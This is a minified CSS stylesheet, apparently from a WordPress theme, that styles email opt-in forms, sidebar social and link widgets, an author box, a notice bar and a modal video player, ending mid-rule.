.capture-intro{font-size:18px}.capture-wrap.fw .capture .capture-intro::after{top:12px;font-size:32px}.capture-wrap .capture .capture-notice{font-size:13px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:16px}.capture-wrap.fw .capture-inner .capture-iconinner{display:block;width:100%;text-align:center;margin-bottom:21px;margin-top:21px;line-height:70px}.capture-wrap.fw .capture-inner .capture-iconinner i{width:70px;line-height:70px;text-align:center;font-size:70px}}@media screen and (min-width:680px){.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:27px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-],.capture-wrap.fw .labeling{font-size:16px}.capture-wrap.fw .capture:first-child .capture-container{padding:54px 54px 0}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:35px 14px 27px}.capture-wrap.fw .capture-inner:first-child .capture-container{padding:54px 54px 27px}.capture-wrap.fw .capture .capture-title{margin-bottom:27px}.capture-wrap.fw .capture .capture-icon{width:100%;margin-bottom:27px}.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-notice{margin-bottom:27px}.capture-wrap.fw .capture form input.uf-email,.capture-wrap.fw .capture form input[name*=email]{padding:0 45px 0 14px}.capture-wrap.fw .capture form input.uf-name{padding:0 30px 0 14px}.capture-wrap.fw .capture form .uf-wrapinput{margin:0 auto 27px}.capture-wrap.fw .capture form input[class*=uf-]{height:43px;line-height:43px}.capture-wrap.fw .capture form input.uf-submit{line-height:42px;height:42px;padding:0 45px 0 30px}.capture-wrap.fw .capture{font-size:18px}.capture-wrap.fw .capture .capture-title{line-height:54px;font-size:46px}.capture-wrap.fw .capture .capture-icon{font-size:108px}.capture-wrap.fw .capture .capture-intro{font-size:20px}.capture-wrap.fw .capture .capture-intro::after{top:14px;font-size:36px}.capture-wrap .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture form{float:left;display:block;width:100%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form input[class*=uf-]{display:block}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:45.58542%;margin-right:0;margin-top:0;margin-left:12%}.capture-wrap.fw .capture .capture-wrapicon,.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:32.11389%}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;margin:0;width:100%}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{margin-bottom:0}.capture-wrap.fw.nf .capture-inner .capture-notice{margin-bottom:24px}#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-email,#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-name,#sidebar-after-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-phone,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-name,#sidebar-before-content .uf-wrap.sb .uf form>.uf-wrapinput.uf-input-phone,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{width:55%;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email{width:30%;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-name,#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-phone,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-name,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-phone{width:30%;margin-right:20px;display:inline-block!important}#sidebar-after-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email,#sidebar-before-content .uf-wrap.sb .uf .uf-fields form>.uf-wrapinput.uf-input-email{margin-right:0}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput{width:40%;display:inline-block!important;margin-right:20px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{float:none;margin:0 auto}.capture-wrap.fw .capture .uf-fields .uf-wrapinput{float:none;margin:0 auto 24px}.uf-wrap.fw.ip .uf-fields .uf-notice{margin-bottom:18px}.capture-wrap.fw.ii .capture .capture-intro{margin-bottom:50px}}@media screen and (min-width:680px) and (max-width:1020px){#sidebar-after-primary .capture-wrap .capture .uf-fields .uf-wrapinput,#sidebar-primary .capture-wrap .capture .uf-fields .uf-wrapinput{width:40%;display:inline-block!important;margin-right:20px}}@media screen and (min-width:1020px){.uf-wrap .uf .uf-arrow{height:60px;line-height:60px}.uf-wrap:not(.sc) .uf span.uf-arrow{bottom:-30px}.uf-wrap.ii .uf span.uf-arrow{bottom:-10px}.uf-wrap .uf .uf-arrow svg{height:60px}.uf-wrap.sb .uf .uf-arrow svg{height:45px}.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:27px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{font-size:18px}.capture-wrap.fw .capture-inner form input.uf-submit,.capture-wrap.fw .capture-inner form input[class*=uf-],.capture-wrap.fw .labeling{font-size:16px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-title{margin-bottom:27px}.capture-wrap .capture .capture-notice{font-size:14px}.capture-wrap .uf-fields .capture-notice{max-width:1000px}.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{height:43px;line-height:43px}.capture-wrap.fw .capture{font-size:18px}.capture-wrap.fw .capture .capture-intro{font-size:20px}.capture-wrap.fw .capture .capture-intro::after{font-size:36px}body .capture-wrap.fw .capture .capture-title{display:inline-block;padding-right:1.88612%;width:42%}.capture-wrap.fw.nf.ip .capture .capture-title{padding-right:0;max-width:100%;text-align:center;width:100%!important}.capture-wrap.fw .capture .capture-icon{display:inline-block;padding-right:1.17883%;width:15.88078%}.capture-wrap.fw .capture .capture-intro{display:inline-block;padding-right:1.88612%;width:42%;margin-right:0}.capture-wrap.fw .capture .capture-notice.uf-consent{width:39.76157%;margin-left:0}.capture-wrap.fw .capture .capture-notice.uf-consent label{text-align:left}.capture-wrap.fw .capture .uf-fields .capture-notice.uf-consent label{text-align:center}.capture-wrap.fw .capture .uf-fields .capture-notice.uf-consent{min-width:100%}.capture-wrap.fw .capture .capture-notice:last-child,.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form{float:left;display:block;width:67%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:54.9%}.capture-wrap.fw .capture form input.uf-submit{float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;width:auto;height:auto}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;width:auto;margin:0}.capture-wrap.fw .capture:first-child .capture-container{padding:54px}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:34px 54px 27px;display:flex;align-items:center;justify-content:center}.capture-wrap.fw .capture-inner:first-child .capture-container{display:flex;align-items:center;padding:54px 54px 44px}.capture-wrap.fw .capture .capture-icon{font-size:144px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-intro,.capture-wrap.fw .capture .capture-title{vertical-align:middle;height:100%}.capture-wrap.fw .capture .capture-intro{padding-bottom:0;margin-bottom:0;padding-left:48px}.capture-wrap.fw .capture .capture-title{font-size:37px;line-height:45px;text-align:left;padding-left:0}.capture-wrap.fw .capture .capture-intro::after{top:8px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-notice,.capture-wrap.fw .capture form .uf-wrapinput{margin:0}.capture-wrap.fw .capture .capture-notice{padding-right:27px;float:left;margin-right:0;margin-left:8.1%;width:31.76157%}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture .capture-notice{text-align:right;position:relative;display:inline-block;vertical-align:middle;top:0}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:16px;margin-right:30px;margin-left:0;float:left;width:31.76157%;padding-right:0}.capture-wrap.fw .capture-inner .capture-iconinner{display:flex;float:left;text-align:center;margin:0 40px 0 0}.capture-wrap.fw .capture-inner .capture-iconinner,.capture-wrap.fw .capture-inner .capture-iconinner i{width:60px;height:60px;line-height:60px;font-size:60px}.capture-wrap.fw .capture-inner .capture-iconinner img{position:relative;top:3px;align-self:center}.capture-wrap.ie .capture-inner .capture-notice{width:28%;position:relative;top:-3px}.capture-wrap.ie .capture .capture-notice{position:relative;top:-6px}.capture-wrap.ie .capture-inner .capture-container{padding-bottom:40px}.capture-wrap.ie .capture-inner .capture-iconinner i,.capture-wrap.ie .capture-inner .capture-iconinner img{position:relative;top:-8px}.capture-wrap.fw .capture .uf-fields .uf-notice,.capture-wrap.fw .capture:nth-child(2) .uf-fields{display:block}.capture-wrap.fw .capture .uf-fields .uf-notice{width:100%;text-align:center;padding-right:0;float:none;margin:0 auto 24px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{float:none}.capture-wrap.fw .capture .uf-fields form{float:none;margin:0 auto;display:flex;justify-content:center}.capture-wrap.fw .capture-container>form:first-child{margin-top:1rem}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-email,.capture-wrap.fw .capture .uf-fields .uf-name,.capture-wrap.fw .capture .uf-fields .uf-phone,.capture-wrap.fw .capture .uf-fields .uf-submit,.capture-wrap.fw .capture .uf-fields .uf-wrapinput{display:inline-block!important}.capture-wrap.fw .capture .uf-fields .uf-wrapinput{margin:0 24px 24px 0}.capture-wrap.fw .capture .uf-fields form{width:100%}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name{width:25%}#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,#sidebar-promo .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,.epc-no-sdbr.epc-full-prim #sidebar-after-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email,.epc-no-sdbr.epc-full-prim #sidebar-primary .capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone{width:35%}.capture-wrap.fw .capture .uf-fields .capture-wrapicon{width:30%;margin:0}.capture-wrap.fw .capture .uf-fields input.uf-submit{width:100%;margin:0}.capture-wrap.fw .capture-inner:first-child .uf-fields{display:block}.capture-wrap.fw.ii .capture:first-child .capture-container{display:flex;padding-bottom:0;align-items:center}.capture-wrap.fw.ii .capture .capture-texts{width:50%;padding-right:30px}.capture-wrap.fw.ii .capture div.uf-tooltip-wrapper{width:50%}body .capture-wrap.fw.ii .capture .capture-title{width:100%;display:block;height:auto}.capture-wrap.fw.ii .capture .capture-intro{width:100%;height:auto;display:block;padding:0;text-align:left;margin:0 0 50px}}@media screen and (min-width:1220px){.capture-wrap.fw .capture .capture-title{line-height:49px;font-size:41px}.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-name,.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-phone{width:40%;margin-right:20px;display:inline-block!important;right:1%;top:-2px}.uf-wrap.sc .uf .uf-fields form>.uf-wrapinput.uf-input-email{width:55%;display:inline-block!important;top:-2px}.uf-wrap.sc .uf-compact .uf-field form>.uf-wrapinput.uf-input-email{display:inline-block;width:55%;margin-right:20px}.uf-wrap.sc .uf-compact .uf-field form .uf-wrapicon{display:inline-block!important}}@media screen and (min-width:1410px){.capture-wrap.fw .capture,.capture-wrap.fw .capture *{line-height:30px}.capture-wrap.fw .labeling{font-size:18px}.capture-wrap.fw .capture,.capture-wrap.fw .capture form input.uf-submit,.capture-wrap.fw .capture form input[class*=uf-]{font-size:20px}.capture-wrap.fw .capture-inner form input.uf-submit,.capture-wrap.fw .capture-inner form input[class*=uf-]{font-size:18px}.capture-wrap.fw .capture:first-child .capture-container{padding:60px 60px 50px}.capture-wrap.fw .capture:nth-child(2) .capture-container{padding:40px 0 30px}.capture-wrap.fw .capture .capture-title{margin-bottom:35px}.capture-wrap.fw .capture .capture-icon,.capture-wrap.fw .capture .capture-intro{margin-bottom:30px}.capture-container>form:first-child{margin-top:1rem}.capture-wrap.fw .capture form .uf-wrapinput{margin:0 auto;height:48px;line-height:48px}.capture-wrap.fw .capture form input.uf-submit{height:48px;line-height:48px;padding:0 45px 0 25px;float:left;display:block;margin-left:15px;width:auto;margin-right:0}.capture-wrap.fw .capture .capture-title{line-height:57px;font-size:49px}.capture-wrap.fw .capture .capture-icon{font-size:170px}.capture-wrap.fw .capture .capture-intro{font-size:22px}.capture-wrap.fw .capture .capture-intro::after{top:15px;font-size:40px}.capture-wrap.fw .capture .capture-notice{font-size:14px}.capture-wrap.fw .capture .capture-title{display:inline-block;padding-right:2.36457%;width:43.94262%}.capture-wrap.fw .capture .capture-icon{display:inline-block;padding-right:0;width:13.28439%}.capture-wrap.fw .capture .capture-intro{display:inline-block;padding-left:4.33672%;width:39.27258%}.capture-wrap.fw .capture .capture-notice{float:left;display:block;margin-right:1.55951%;width:40.65146%;margin-left:2.92659%}#page .capture-wrap.fw .capture-inner .uf-title-inner{float:left;display:block}.capture-wrap.fw .capture .capture-notice:last-child,.capture-wrap.fw .capture form .uf-wrapinput:last-child,.capture-wrap.fw .capture form:last-child{margin-right:0}.capture-wrap.fw .capture form{float:left;display:block;width:54.86244%;margin-right:0}.capture-wrap.fw .capture form .uf-wrapinput{float:left;display:block;width:58.14722%;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon{float:left;display:block;margin-left:15px;max-width:39.01019%;width:auto;height:auto;margin-right:0}.capture-wrap.fw .capture .capture-wrapicon input.uf-submit{display:block;margin:0;width:auto}.capture-wrap.fw .capture:first-child .capture-container::before{content:none}.capture-wrap.fw .capture-inner .capture-iconinner{font-size:50px;line-height:50px}.capture-wrap.fw .capture-inner .capture-iconinner img{position:relative;top:3px}#page .capture-wrap.fw .capture-inner .uf-title-inner,.capture-wrap.fw .capture-inner .capture-notice{font-size:18px;margin-right:30px;margin-left:0;width:34.65146%}.capture-wrap.ie .capture-inner .capture-notice{width:31%}.capture-wrap.ie .capture-inner .capture-iconinner i,.capture-wrap.ie .capture-inner .capture-iconinner img{position:relative;top:-5px}.capture-wrap.fw .capture .uf-fields .capture-wrapicon,.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-name,.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-phone{width:20%}.capture-wrap.fw .capture .uf-fields .uf-wrapinput.uf-input-email{width:30%}.capture-wrap.fw .capture .uf-fields input.uf-submit{width:100%}.uf-wrap.fw.ip .uf-fields .uf-notice{margin-bottom:36px;font-size:26px}.capture-wrap.fw .capture:first-child .uf-fields{padding:54px 54px 44px}.capture-wrap.fw.ii .capture .capture-intro{padding-left:0;width:100%;display:block}}.capture-wrap-sb .capture:nth-child(2) .capture-container{padding:42px 0}.capture-wrap i.fadeindown,.capture-wrap i.fadeinup,.capture-wrap img.fadeindown,.capture-wrap img.fadeinup{animation-duration:1s;animation-fill-mode:both;animation-name:fadeInDown;animation-delay:1.5s}.capture-wrap i.fadeinup,.capture-wrap img.fadeinup{animation-name:fadeInUpBig}.capture-wrap i.bouncein,.capture-wrap i.fadein,.capture-wrap img.bouncein,.capture-wrap img.fadein{animation-duration:1s;animation-fill-mode:both;animation-name:fadeIn;animation-delay:1.5s}.capture-wrap i.bouncein,.capture-wrap img.bouncein{animation-name:bounceIn}form.animated.shake{animation-duration:1s;animation-fill-mode:both;animation-name:shake}.capture-wrap i.shake,.capture-wrap i.swing,.capture-wrap img.shake,.capture-wrap img.swing{animation-duration:1s;animation-fill-mode:both;animation-name:shake;animation-delay:1.5s}.capture-wrap i.swing,.capture-wrap img.swing{transform-origin:top center;animation-name:swing}.capture-wrap i.rollin,.capture-wrap i.rotatein,.capture-wrap img.rollin,.capture-wrap img.rotatein{animation-duration:1s;animation-fill-mode:both;animation-name:rollIn;animation-delay:1.5s}.capture-wrap i.rotatein,.capture-wrap img.rotatein{animation-name:rotateIn}.capture-wrap .animated form,.capture-wrap .capture .capture-notice.fadeinleft,.capture-wrap .capture .capture-title.fadeinleft,.capture-wrap .fadeinright{animation-duration:1s;animation-fill-mode:both;animation-name:fadeInLeft;animation-delay:1.5s}.capture-wrap .animated form,.capture-wrap .fadeinright{animation-name:fadeInRight}.capture-wrap .animated form input[class*=uf-],.capture-wrap .capture-close i.fadein{animation-duration:1s;animation-fill-mode:both;animation-name:pulse;animation-delay:4.5s}.capture-wrap .capture-close i.fadein{animation-name:fadeIn;animation-delay:2s}#page .capture-wrap .capture form input.uf-checkbox,.capture-wrap.ol .capture{display:none}#sidebar-after-content .capture-wrap p.capture-icon,#sidebar-after-content .widget.epico_image,.sidebar .epico_pop{padding:0}#page .sidebar .widget.epico_image{background:0 0;border-radius:0}.epico_image img{max-width:100%!important;margin:0 auto;display:block}.epico_image a{text-decoration:none;display:block}#sidebar-subsidiary .epico_image:first-child{margin-top:1.6rem}.sidebar:not(#sidebar-primary) .epico_image h4{text-align:center}@media screen and (min-width:1220px){#after-primary .epico_image img,#sidebar-primary .epico_image img{max-width:370px}}@media screen and (min-width:1410px){#after-primary .epico_image img,#sidebar-primary .epico_image img{width:347px}.page-template-full #after-primary .epico_image img,.page-template-full #sidebar-primary .epico_image img,.post-template-page-full #after-primary .epico_image img,.post-template-page-full #sidebar-primary .epico_image img{width:100%}}.sidebar .epico_pop h3[class*=title]{display:block;margin-bottom:0;padding:1.6rem}.sidebar .epico_pop ul{margin:0}.sidebar .epico_pop li:last-child{margin-bottom:0}.uf_epicosocial{padding:1.6rem 1.6rem 0;text-align:center;border-bottom-right-radius:10px;border-bottom-left-radius:10px}.epico_social{padding:0;text-align:center}#footer .epico_social,#sidebar-subsidiary .epico_social{padding-top:1.6rem}.sidebar .uf_epicosocial{padding-bottom:1.6rem}section.widget.epico_social ul{margin:0;padding:0}.sidebar .widget.epico_social li>a{margin-right:1rem}.epico_social li,.epico_social li:last-child{display:inline-block;margin-bottom:.8rem;text-align:center;list-style-type:none}.epico_social.widget li>a{display:block;position:relative;width:60px;height:60px;margin-right:1.06667rem;border-radius:100px;font-size:1.125rem;transition:background .1s ease-in-out}.epico_social a::before{display:block;position:absolute;left:0;width:60px;height:60px;line-height:60px}.epico_social h3{font-size:1.125rem;letter-spacing:1px;text-transform:uppercase}.sidebar .widget.epico_social li::before{content:none}#footer .widget.epico_social,#footer .widget.epico_social ul{padding:0}#footer .widget.epico_social h3{margin-bottom:.8rem;font-size:1.60181rem;letter-spacing:0;text-transform:none}.uf_epicosocial ul li:last-of-type a{margin-right:0}[class*=epc-s] .sidebar-top .epico_social li>a{background:inherit;box-shadow:none}#sidebar-top .epico_social h3{margin:0;display:inline;font-size:1rem;font-weight:400}#sidebar-top .epico_social nav,#sidebar-top .epico_social ul{display:inline;padding:0;margin:0}#sidebar-top .epico_social>div{padding:1rem 2.3rem 1rem 3.2rem;border-radius:0}#page #sidebar-top .epico_social li{margin:0 .2rem}#sidebar-top .epico_social li a{margin:0;height:auto}#sidebar-top .epico_social li a::before{position:relative;height:45px;width:45px;line-height:45px}#sidebar-top .epico_social li a:hover{box-shadow:0 0 0 5px rgba(0,0,0,.1)}@media screen and (min-width:1020px){.epico_social{padding:0}.uf_epicosocial{padding:1.6rem}#footer .widget.epico_social{text-align:center}}@media screen and (min-width:1410px){#sidebar-top .epico_social>div{padding:1rem 0}}.sidebar section[class*=epico_links],.sidebar section[class*=epico_pages]{overflow:hidden;position:relative;margin-bottom:1.6rem;padding:0}.sidebar section[class*=epico_links] a,.sidebar section[class*=epico_pages] a{position:relative}.sidebar section[class*=epico_links] h3[class*=title],.sidebar section[class*=epico_pages] h3[class*=title]{display:block;padding:1.6rem;font-weight:300}.sidebar section[class*=epico_links] h3[class*=title]::before,.sidebar section[class*=epico_pages] h3[class*=title]::before{font-size:1.26563rem}.widget_links_first,.widget_pages_first{margin-top:1.6rem}.sidebar>section.widget_links_first:first-child,.sidebar>section.widget_pages_first:first-child{margin-top:0}.widget_links_last,.widget_pages_last{margin-bottom:3.2rem}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{background:0 0}.sidebar section[class*=epico_links] ul,.sidebar section[class*=epico_pages] ul{margin:0;padding:0;background:0 0}.sidebar section[class*=epico_links] li,.sidebar section[class*=epico_pages] li{margin-bottom:1.6rem;list-style:none;width:100%}.sidebar section[class*=epico_links] li a,.sidebar section[class*=epico_pages] li a{overflow:hidden;vertical-align:top}.sidebar section[class*=epico_links] li:last-child,.sidebar section[class*=epico_pages] li:last-child{margin-bottom:0}.sidebar section[class*=epico_links] li>a:first-child,.sidebar section[class*=epico_pages] li>a:first-child{width:100%!important;padding:2.4rem 1.6rem 2.4rem 5.6rem;border-top-left-radius:10px;border-bottom-left-radius:10px;font-size:1.26563rem;font-weight:300;transition:all .1s ease-in-out}.sidebar section[class*=epico_links] li>a::before,.sidebar section[class*=epico_pages] li>a::before{position:absolute;top:31%;left:25px;margin-right:20px;font-family:FontAwesome,"Source Sans Pro","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:2.56578rem;transition:left .1s ease-in-out}.sidebar section[class*=epico_links] li>a:first-child::after,.sidebar section[class*=epico_pages] li>a:first-child::after{position:absolute;top:38%!important;left:-20px;width:0;height:0;border-width:15px 0 15px 17px;border-style:solid;content:"";transition:all .1s ease-in-out;transform:rotate(360deg)}.sidebar section[class*=epico_links] li>a:first-child:hover::after,.sidebar section[class*=epico_pages] li>a:first-child:hover::after{left:-5px;content:""}.sidebar section[class*=epico_links] li>a:hover::before,.sidebar section[class*=epico_pages] li>a:hover::before{left:23px!important}@media screen and (min-width:680px){.sidebar section[class*=epico_links] li>a::before,.sidebar section[class*=epico_pages] li>a::before{left:30px}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{margin-top:0}.sidebar section[class*=epico_links] ul,.sidebar section[class*=epico_pages] ul{margin-bottom:0}.sidebar-col-1 section[class*=epico_links],.sidebar-col-1 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:9.76959%}.sidebar-col-1 section[class*=epico_links]:last-child,.sidebar-col-1 section[class*=epico_pages]:last-child,.sidebar-col-2 section[class*=epico_links]:last-child,.sidebar-col-2 section[class*=epico_pages]:last-child,.sidebar-col-3 section[class*=epico_links]:last-child,.sidebar-col-3 section[class*=epico_pages]:last-child{margin-right:0}.sidebar-col-2 section[class*=epico_links],.sidebar-col-2 section[class*=epico_pages]{display:block;float:left;width:45.11521%;margin-right:9.76959%}.sidebar-col-3 section[class*=epico_links],.sidebar-col-3 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:9.76959%}section[class*=epico_links],section[class*=epico_pages]{font-size:.88889rem}#sidebar-promo-inner section[class*=epico_links],#sidebar-promo-inner section[class*=epico_pages]{font-size:.79012rem}.epc-mobcol .sidebar section[class*=epico_links],.epc-mobcol .sidebar section[class*=epico_pages]{float:none;width:100%;margin-right:0}}@media screen and (min-width:1020px){.sidebar section[class*=epico_links] li>a:first-child,.sidebar section[class*=epico_pages] li>a:first-child{padding-left:5.12rem}.sidebar section[class*=epico_links].widget,.sidebar section[class*=epico_pages].widget{width:100%;margin-top:0}.sidebar section.widget:first-child{margin-top:0}.sidebar section[class*=epico_links],.sidebar section[class*=epico_pages]{display:block;float:left;width:100%;margin-top:1.6rem;margin-right:15.40698%}.sidebar section[class*=epico_links]:last-child,.sidebar section[class*=epico_pages]:last-child,.sidebar-col-1 section[class*=epico_links]:last-child,.sidebar-col-1 section[class*=epico_pages]:last-child,.sidebar-col-2 section[class*=epico_links]:last-child,.sidebar-col-2 section[class*=epico_pages]:last-child,.sidebar-col-3 section[class*=epico_links]:last-child,.sidebar-col-3 section[class*=epico_pages]:last-child{margin-right:0}.sidebar-col-1 section[class*=epico_links],.sidebar-col-1 section[class*=epico_pages]{display:block;float:left;width:100%;margin-right:4.65729%}.sidebar-col-2 section[class*=epico_links],.sidebar-col-2 section[class*=epico_pages]{display:block;float:left;width:47.67135%;margin-right:4.65729%}.sidebar-col-3 section[class*=epico_links],.sidebar-col-3 section[class*=epico_pages]{display:block;float:left;width:30.22847%;margin-right:4.65729%}}.epico_author{padding:3.2rem;border-bottom-right-radius:10px;border-bottom-left-radius:10px;text-align:center;display:flow-root}.epico_author .img-hyperlink{display:inline-block;overflow:hidden;position:relative;width:150px;height:150px;border-radius:115px;transition:box-shadow .2s ease-in-out}.epico_author .img-hyperlink img{position:relative;width:100%;max-width:100%;height:100%;border-radius:150px;z-index:1;margin:0}.epico_author .img-hyperlink:hover::before{zoom:1;opacity:.7;filter:alpha(opacity=70)}.epico_author .img-hyperlink::after,.epico_author .img-hyperlink::before{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;max-height:100%;opacity:0;text-align:center;transition:all .2s ease-in-out}.epico_author .img-hyperlink::before{z-index:2;height:220px;border-radius:115px;content:""}.epico_author .img-hyperlink:hover::after{zoom:1;opacity:1;filter:alpha(opacity=100)}.epico_author .img-hyperlink::after{display:inline-block;z-index:4!important;padding-top:45px;font:66px/1 FontAwesome;content:"";-webkit-font-smoothing:antialiased}.epico_author a[class*=button]::after,.wordpress div.uberaviso a[class*=button]::after{position:relative;padding-left:10px;color:inherit;font-size:inherit;content:"";transition:color .2s ease-in-out}.epico_author h3[class*=title]{margin-top:1.6rem;font-size:1.42383rem;text-transform:uppercase}.sidebar .epico_author p{margin-bottom:1.6rem;padding:0}@media screen and (min-width:1020px){.epico_author .img-hyperlink{width:200px;height:200px}.epico_author .img-hyperlink::after{padding-top:68px}}@media screen and (min-width:1220px){.epico_author .img-hyperlink{width:220px;height:220px}.epico_author .img-hyperlink::after{padding-top:79px}}@media screen and (max-width:1019px){#sidebar-primary .capture-wrap{width:100%!important}}.uberaviso a,.uberaviso a:hover{transition:all .15s ease-in}.wordpress div.uberaviso a[class*=button]{margin-left:15px;text-transform:uppercase}.wordpress div.uberaviso a[class*=button]::after{content:""}.uberaviso a[class*=button]::after,.uf-tooltip [data-video-id]:hover,.uf-tooltip[data-video-id]:hover::before{opacity:.5}.uberaviso{clear:both;position:relative;box-sizing:border-box;width:100%;padding:.64rem 1.6rem;font-size:17px;font-weight:400;line-height:1.6rem}.uberaviso.uberaviso-fixed{position:fixed;top:0;left:0}.ie7 .uberaviso{width:96%;padding:15px 2%}.uberaviso a,.uberaviso a:hover,.uberaviso-close{text-decoration:none}.uberaviso-close{position:absolute;top:11px;right:13px;min-width:44px;min-height:44px;font-weight:600;text-align:right}.uberaviso-close.uberaviso-close-left{right:auto;left:0}.uberavisobar-animated{animation-duration:1.25s;animation-fill-mode:both}.slideInDown{animation-name:uberavisobar-slideInDown}.uberavisobar-slideOutUp{animation-name:uberavisobar-slideOutUp}#page .capture-wrap .capture form .uf-hp,[class*=epc-s] .capture-wrap.fw .capture .uf-form input.uf-mautic,[class*=epc-s] .capture-wrap.sb .capture .uf-form input.uf-mautic,[class*=epc-s] .capture-wrap.sc .capture .uf-form input.uf-mautic{display:none;opacity:0;visibility:hidden}@media screen and (max-width:600px){#wpadminbar{position:fixed!important}}@media screen and (max-width:680px){.uberaviso{padding:.64rem 3.2rem 1.6rem;font-size:16px}.uberaviso span[class*=text]{display:block;margin-bottom:1.06667rem}.uberaviso .fa-times-circle{font-size:25px}}@media screen and (min-width:1020px){.uf-right{text-align:right}.uf-left{text-align:left}}.uf-tooltip [data-video-id],.uf-tooltip[data-video-id]{cursor:pointer;animation:none!important;transition:opacity .3s ease-out;opacity:1}.uf-modal-video{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);z-index:1000000;cursor:pointer;opacity:1;animation-timing-function:ease-out;animation-duration:.3s;animation-name:modal-video;transition:opacity .3s ease-out}.uf-modal-video-close{opacity:0}.uf-modal-video-close .uf-modal-video-movie-wrap{transform:translate(0,100px)}.uf-modal-video-body{max-width:940px;width:100%;height:100%;margin:0 auto;display:table}.uf-modal-video-inner{display:table-cell;vertical-align:middle;width:100%;height:100%}.uf-modal-video-movie-wrap{width:100%;height:0;position:relative;padding-bottom:56.25%;background-color:#333;animation-timing-function:ease-out;animation-duration:.3s;animation-name:modal-video-inner;transform:translate(0,0);transition:transform .3s ease-out}.uf-modal-video-movie-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.uf-modal-video-close-btn{position:absolute;z-index:2;top:12px;right:-31px;display:inline-block;width:21px;height:21px;overflow:hidden;border:0;background:#f3e9ea;border-radius:1rem;transition:background,.15s ease-in;box-shadow:0 1px 